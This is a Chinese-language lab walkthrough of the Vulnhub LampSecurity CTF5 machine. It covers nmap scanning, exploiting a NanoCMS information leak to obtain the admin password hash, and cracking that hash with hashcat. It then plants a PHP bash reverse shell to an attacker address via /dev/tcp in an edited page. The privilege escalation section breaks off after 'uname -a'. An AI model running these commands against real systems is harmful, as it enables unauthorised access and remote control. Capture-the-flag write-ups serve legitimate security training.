Vulnhub靶机实操笔记-LampSecurity-CTF5

一、Namp扫描



1、主机存活判断

sudo nmap -sn 192.168.32.0/24



2、快速扫描

以不低于1w的速度快速扫描端口

sudo nmap --min-rate 10000 -p- 192.168.32.142 -oA report/min-rate

--min-rate #以不低于xxx的速度扫描

-p- #全端口

-oA #将扫描结果输出保存到某个文件夹下某个文件 例子是放在report目录下叫min-rate文件



3、TCP扫描

sudo nmap -sT -sV -O -p22,25,80,110,111,139,143,445,901,3306,52385 192.168.32.142

-sT #以TCP协议进行扫描

-sV #服务的版本号

-O #服务器系统

-p #指定端口



4、UDP扫描

sudo nmap -sU -p22,25,80,110,111,139,143,445,901,3306,52385 192.168.32.142

-sU #以UDP协议扫描

-p #指定端口

-oA #将扫描结果输出保存到某个文件夹下某个文件 例子是放在report目录下叫heavy-U文件



5、Namp的POC扫描

有挺多结果的,可以明显看到通过namp脚本检测我们这个网站存在有SQL注入漏洞的

sudo nmap --script=vuln -p22,25,80,110,111,139,143,445,901,3306,52385 192.168.32.142







二、NanoCMS

访问80端口,系统是一个NanoCMS



查CMS是否存在相关漏洞,有一个RCE漏洞但需要账户密码认证

searchsploit nanocms



1、信息泄露

Google搜索nanocms的exp,搜索到有一个信息泄露,尝试访问查看细节。

看到cms访问这个文件路径会泄露密码的hash值

利用漏洞获得账户为admin,与一个密码hash值

http://192.168.32.142/~andy/data/pagesdata.txt



2、hash-identifier判断加密方式

判断密文的加密形式,提示最有可能是md5加密

hash-identifier '9d2f75377ac0ab991d40c91fd27e52fd' #判断密文的加密形式







3、Hashcat破解密码

这边使用hashcat去破解,获得密码shannon

Hashcat 常用选顶参数

-a #指定破解模式

-m #指定Hash类型( 默认MD5 )

-o #将输出结果储存到指定的文件

--force #忽略警告信息

--show #仅显示已经破解的Hash及其对应的明文(近期破解的存放在hashcat.potfile文件中)

--incremen #启用增量破解模式, 可以利用此模式让Hashcat

--increment-min #在指定的密码长度范围内执行破解过程

Hashcat 的破解模式( 用 -a 选顶指定)

-a 0 #Straight ( 字典破解)

-a 1 #Combination ( 组合破解)

-a 3 #Brute-force ( 掩码暴力破解)

-a 6 #Hybrid Wordlist + Mask ( 字典+掩码破解)

-a 7 #Hybrid Mask + WordIist ( 掩码+字典破解)

Hashcat 的Hash 类型( 用 -m 选项指定)

-m 900 MD4

-m 0 MD5

-m 100 SHAI

-m 1300 SHA2-224

-m 1400 SHA2-256

-m 10800 SHA2-384

-m 1700 SHA2-512

-m 10 MD5($pass.$salt)

-m 20 MD5($salt.$pass)

-m 3800 MD5($saIt.$pass.$salt)

-m 3000 LM

-m 1000 N

sudo hashcat -m 0 -a 0 9d2f75377ac0ab991d40c91fd27e52fd /usr/share/wordlists/rockyou.txt

-m #指定Hash类型( 默认MD5 )

-a 0 #Straight ( 字典破解)



尝试获得的账户密码登陆系统

http://192.168.32.142/~andy/data/nanoadmin.php



成功登陆系统









4、拿下内网主机

直接改原有的php页面内容

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.32.131/1234 0>&1'");?>

三、内网提权



1、查看系统详情

uname -a

